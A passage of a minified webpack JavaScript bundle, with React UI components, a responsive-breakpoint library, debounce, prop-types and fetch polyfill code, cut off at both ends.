e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6),u=n(48),l=n(2),p=n(169),d=l.appsManager.utils.appendCacheQueryString;e.AssetContextValue=function(t,e,n){void 0===t&&(t={}),void 0===e&&(e=[]);var r=l.utils.collection.pivotCollection(e,function(t){return t.fileName}),o=function(t){var e=r[t];return e&&(t=d(t,e,n)),t};return{assets:t,getAsset:function(e){var n=l.utils.get(t,e);return o(n||e)},hasAsset:function(e){var n=l.utils.get(t,e,null);return!l.utils.typeChecks.isNullOrEmpty(n)},baseUrl:function(){return t&&t.baseUrl||""},appendCacheQueryString:o}},e.AssetContext=a.createContext(e.AssetContextValue(u.assets));var f=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=p.ASSET_CATEGORY_KEY,e.componentKey=p.ASSET_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"asset",{get:function(){var t=this.props.children;return"string"===typeof t&&this.context&&this.context.assets?this.context.getAsset(t):t},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},n.contextType=e.AssetContext,n=o([s.observer],n)}(c.ComponentBase);e.Asset=f,e.default=f},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(104),o=n(159),i=n(162),a=n(164),c=n(167);e.assets={baseUrl:"",base:r.baseAssets,charting:o.chartingAssets,file:c.fileAssets,management:i.managementAssets,overview:a.overviewAssets}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.IMAGE_CATEGORY_KEY="base",e.IMAGE_COMPONENT_KEY="image"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ICON_CATEGORY_KEY="base",e.ICON_COMPONENT_KEY="icon"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(172);e.AccessibilityContext=a.createContext({accessibilityText:function(t,e){return t}});var l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.ACCESSIBILITY_CATEGORY_KEY,e.componentKey=u.ACCESSIBILITY_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"accesibilityText",{get:function(){var t=this.props,e=t.children,n=t.defaultValue,r=void 0===n?"":n;return"string"===typeof e&&this.context&&this.context.accessibilityText?this.context.accessibilityText(e,r):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.accesibilityText)},n.contextType=e.AccessibilityContext,n=o([c.observer],n)}(s.ComponentBase);e.Accessibility=l,e.default=s.InjectedStyledComponent(l,u.ACCESSIBILITY_CATEGORY_KEY,u.ACCESSIBILITY_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=n(182),l=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=u.CLICK_LAYER_CATEGORY_KEY,n.componentKey=u.CLICK_LAYER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick;return a.default.createElement("div",{className:e,onClick:function(t){t.stopPropagation(),n&&n()}})},e=o([c.observer],e)}(s.ComponentBase);e.ClickLayer=l,e.default=s.InjectedStyledComponent(l,u.CLICK_LAYER_CATEGORY_KEY,u.CLICK_LAYER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",e.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(t,e,n){var r;t.exports=(r=n(0),function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=8)}([function(t,e){t.exports=r},function(t,e,n){t.exports=n(4)()},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":n(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==t&&null!=t.versions&&null!=t.versions.node;e.isBrowser=r,e.isWebWorker=o,e.isNode=i}).call(this,n(6))},function(t,e,n){(function(e){var n=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,u="object"==typeof e&&e&&e.Object===Object&&e,l="object"==typeof self&&self&&self.Object===Object&&self,p=u||l||Function("return this")(),d=Object.prototype.toString,f=Math.max,y=Math.min,g=function(){return p.Date.now()};function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function h(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&d.call(t)==r}(t))return n;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var u=a.test(t);return u||c.test(t)?s(t.slice(2),u?2:8):i.test(t)?n:+t}t.exports=function(t,e,n){var r,o,i,a,c,s,u=0,l=!1,p=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function v(e){var n=r,i=o;return r=o=void 0,u=e,a=t.apply(i,n)}function b(t){var n=t-s;return void 0===s||n>=e||n<0||p&&t-u>=i}function I(){var t=g();if(b(t))return x(t);c=setTimeout(I,function(t){var n=e-(t-s);return p?y(n,i-(t-u)):n}(t))}function x(t){return c=void 0,d&&r?v(t):(r=o=void 0,a)}function L(){var t=g(),n=b(t);if(r=arguments,o=this,s=t,n){if(void 0===c)return function(t){return u=t,c=setTimeout(I,e),l?v(t):a}(s);if(p)return c=setTimeout(I,e),v(s)}return void 0===c&&(c=setTimeout(I,e)),a}return e=h(e)||0,m(n)&&(l=!!n.leading,i=(p="maxWait"in n)?f(h(n.maxWait)||0,e):i,d="trailing"in n?!!n.trailing:d),L.cancel=function(){void 0!==c&&clearTimeout(c),u=0,r=s=o=c=void 0},L.flush=function(){return void 0===c?a:x(g())},L}}).call(this,n(7))},function(t,e,n){"use strict";var r=n(5);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";n.r(e);var r=n(0),o=n.n(r),i=n(1),a=n.n(i),c=n(2);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var l=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var e,n;return e=t,(n=[{key:"getBreakpointName",value:function(t){var e;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];n[r]<=t&&(e=r)}),e}},{key:"getBreakpointWidth",value:function(t){var e=0;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];r===t&&(e=n[r])}),e}},{key:"getNextBreakpointWidth",value:function(t){for(var e=9999,n=0,r=0;r<this.allBreakpoints.length;r++){var o=this.allBreakpoints[r];if(Object.keys(o)[0]===t&&(n=r),n>0){var i=n+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];e=a[Object.keys(a)[0]]}break}}return e}},{key:"shouldRender",value:function(t){var e=t.breakpointName,n=t.modifier,r=t.currentBreakpointName,o=t.currentWidth;if("only"===n){if(e===r)return!0}else if("up"===n){if(o>=this.getBreakpointWidth(e))return!0}else if("down"===n&&o<this.getNextBreakpointWidth(e))return!0;return!1}},{key:"getWidthSafely",value:function(){return c.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(t){this.allBreakpoints=t}}])&&u(e.prototype,n),t}()),p=l,d=function(t){if(!(t&&"object"===s(t)&&t instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");t.forEach(function(t){if(!t||"object"!==s(t))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(t).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=t},f=n(3),y=n.n(f);function g(t){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function b(t,e){return(b=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var I=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),x=function(t){function e(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),n=function(t,e){return!e||"object"!==g(e)&&"function"!=typeof e?v(t):e}(this,h(e).call(this,t));var r=p.currentWidth;return n.state={currentWidth:r,currentBreakpointName:p.getBreakpointName(r)},n.handleResize=y()(n.handleResize.bind(v(n)),100),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&b(t,e)}(e,o.a.Component),n=e,(r=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var t=p.currentWidth;this.setState({currentWidth:t,currentBreakpointName:p.getBreakpointName(t)})}},{key:"render",value:function(){var t=this.props.children,e=this.state,n=e.currentWidth,r=e.currentBreakpointName;return o.a.createElement(I.Provider,{value:{currentWidth:n,currentBreakpointName:r}},t)}}])&&m(n.prototype,r),e}(),L=function(){return o.a.useContext(I).currentWidth},O=function(){return o.a.useContext(I).currentBreakpointName};function M(t){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function C(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function j(t){return(j=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function E(t,e){return(E=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}x.propTypes={children:a.a.node};var S=function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(t,e){return!e||"object"!==M(e)&&"function"!=typeof e?w(t):e}(this,j(e).call(this,t))).extractBreakpointAndModifierFromProps=n.extractBreakpointAndModifierFromProps.bind(w(n)),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&E(t,e)}(e,o.a.Component),n=e,(r=[{key:"extractBreakpointAndModifierFromProps",value:function(t){var e,n,r=t.tagName||"div",o=t.className||"";return Object.keys(t).forEach(function(t){"up"===t||"down"===t||"only"===t?n=t:"tagName"!==t&&"className"!==t&&(e=t)}),n||(n="only"),{breakpoint:e,modifier:n,tagName:r,className:o}}},{key:"render",value:function(){var t=this.props,e=t.children,n=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,["children"]),r=this.extractBreakpointAndModifierFromProps(n),i=r.breakpoint,a=r.modifier,c=r.className,s=r.tagName,u=this.context,l=u.currentBreakpointName,d=u.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:d}))return null;var f=s;return o.a.createElement(f,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(c)},e)}}])&&C(n.prototype,r),e}();S.contextType=I,S.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},n.d(e,"Breakpoint",function(){return S}),n.d(e,"BreakpointProvider",function(){return x}),n.d(e,"setDefaultBreakpoints",function(){return d}),n.d(e,"useCurrentWidth",function(){return L}),n.d(e,"useCurrentBreakpointName",function(){return O}),e.default=S}]))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LINK_CATEGORY_KEY="base",e.LINK_COMPONENT_KEY="link"},function(t,e,n){var r=n(229);t.exports=function(){return r(7,[".minLng",".minLat",".maxLng",".maxLat"])}},function(t,e){var n=function(t){function e(){this.fetch=!1}return e.prototype=t,new e}("undefined"!==typeof self?self:this);!function(t){!function(e){var n={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};if(n.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&r.indexOf(Object.prototype.toString.call(t))>-1};function i(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function a(t){return"string"!==typeof t&&(t=String(t)),t}function c(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return n.iterable&&(e[Symbol.iterator]=function(){return e}),e}function s(t){this.map={},t instanceof s?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function u(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function l(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function p(t){var e=new FileReader,n=l(e);return e.readAsArrayBuffer(t),n}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function f(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:n.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:n.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():n.arrayBuffer&&n.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?u(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return function(t){var e=new FileReader,n=l(e);return e.readAsText(t),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(m)}),this.json=function(){return this.text().then(JSON.parse)},this}s.prototype.append=function(t,e){t=i(t),e=a(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},s.prototype.delete=function(t){delete this.map[i(t)]},s.prototype.get=function(t){return t=i(t),this.has(t)?this.map[t]:null},s.prototype.has=function(t){return this.map.hasOwnProperty(i(t))},s.prototype.set=function(t,e){this.map[i(t)]=a(e)},s.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},s.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),c(t)},s.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),c(t)},s.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),c(t)},n.iterable&&(s.prototype[Symbol.iterator]=s.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function g(t,e){var n=(e=e||{}).body;if(t instanceof g){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new s(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new s(e.headers)),this.method=function(t){var e=t.toUpperCase();return y.indexOf(e)>-1?e:t}(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function m(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function h(t){var e=new s;return t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}}),e}function v(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new s(e.headers),this.url=e.url||"",this._initBody(t)}g.prototype.clone=function(){return new g(this,{body:this._bodyInit})},f.call(g.prototype),f.call(v.prototype),v.prototype.clone=function(){return new v(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new s(this.headers),url:this.url})},v.error=function(){var t=new v(null,{status:0,statusText:""});return t.type="error",t};var b=[301,302,303,307,308];v.redirect=function(t,e){if(-1===b.indexOf(e))throw new RangeError("Invalid status code");return new v(null,{status:e,headers:{location:t}})},e.DOMException=t.DOMException;try{new e.DOMException}catch(x){e.DOMException=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function I(t,r){return new Promise(function(o,i){var a=new g(t,r);if(a.signal&&a.signal.aborted)return i(new e.DOMException("Aborted","AbortError"));var c=new XMLHttpRequest;function s(){c.abort()}c.onload=function(){var t={status:c.status,statusText:c.statusText,headers:h(c.getAllResponseHeaders()||"")};t.url="responseURL"in c?c.responseURL:t.headers.get("X-Request-URL");var e="response"in c?c.response:c.responseText;o(new v(e,t))},c.onerror=function(){i(new TypeError("Network request failed"))},c.ontimeout=function(){i(new TypeError("Network request failed"))},c.onabort=function(){i(new e.DOMException("Aborted","AbortError"))},c.open(a.method,a.url,!0),"include"===a.credentials?c.withCredentials=!0:"omit"===a.credentials&&(c.withCredentials=!1),"responseType"in c&&n.blob&&(c.responseType="blob"),a.headers.forEach(function(t,e){c.setRequestHeader(e,t)}),a.signal&&(a.signal.addEventListener("abort",s),c.onreadystatechange=function(){4===c.readyState&&a.signal.removeEventListener("abort",s)}),c.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}I.polyfill=!0,t.fetch||(t.fetch=I,t.Headers=s,t.Request=g,t.Response=v),e.Headers=s,e.Request=g,e.Response=v,e.fetch=I}({})}(n),delete n.fetch.polyfill,(e=n.fetch).default=n.fetch,e.fetch=n.fetch,e.Headers=n.Headers,e.Request=n.Request,e.Response=n.Response,t.exports=e},function(t,e){t.exports=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(0)),o=i(n(185));function i(t){return t&&t.__esModule?t:{default:t}}e.default=r.default.createContext||o.default,t.exports=e.default},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(192));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(197));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(202));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(204));e.default=o.default},function(t,e,n){(function(t){var r=Object.getOwnPropertyDescriptors||function(t){for(var e=Object.keys(t),n={},r=0;r<e.length;r++)n[e[r]]=Object.getOwnPropertyDescriptor(t,e[r]);return n},o=/%[sdj%]/g;e.format=function(t){if(!h(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(c(arguments[n]));return e.join(" ")}n=1;for(var r=arguments,i=r.length,a=String(t).replace(o,function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(e){return"[Circular]"}default:return t}}),s=r[n];n<i;s=r[++n])g(s)||!I(s)?a+=" "+s:a+=" "+c(s);return a},e.deprecate=function(n,r){if("undefined"!==typeof t&&!0===t.noDeprecation)return n;if("undefined"===typeof t)return function(){return e.deprecate(n,r).apply(this,arguments)};var o=!1;return function(){if(!o){if(t.throwDeprecation)throw new Error(r);t.traceDeprecation?console.trace(r):console.error(r),o=!0}return 